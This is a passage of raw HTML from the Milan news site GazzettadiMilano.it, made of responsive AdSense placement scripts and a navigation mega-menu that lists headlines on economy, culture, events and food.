			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9358";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2340";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" class="td-image-wrap " title="Mercosur, stop da Parlamento Europeo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur, stop da Parlamento Europeo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/proteste_agricoltori_mercosur_adn.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" title="Mercosur, stop da Parlamento Europeo">Mercosur, stop da Parlamento Europeo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" class="td-image-wrap " title="ADI Design Museum, app per percorsi di visita personalizzati" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI Design Museum, app per percorsi di visita personalizzati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Carusi-ADI-Design-Museum.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" title="ADI Design Museum, app per percorsi di visita personalizzati">ADI Design Museum, app per percorsi di visita personalizzati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" class="td-image-wrap " title="Un grand hotel in Stazione Centrale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grand hotel in Stazione Centrale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/esterno-vista-giorno.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" title="Un grand hotel in Stazione Centrale">Un grand hotel in Stazione Centrale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" class="td-image-wrap " title="Borsa, il ribasso rallenta ma prosegue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, il ribasso rallenta ma prosegue" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" title="Borsa, il ribasso rallenta ma prosegue">Borsa, il ribasso rallenta ma prosegue</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6635";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1659";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
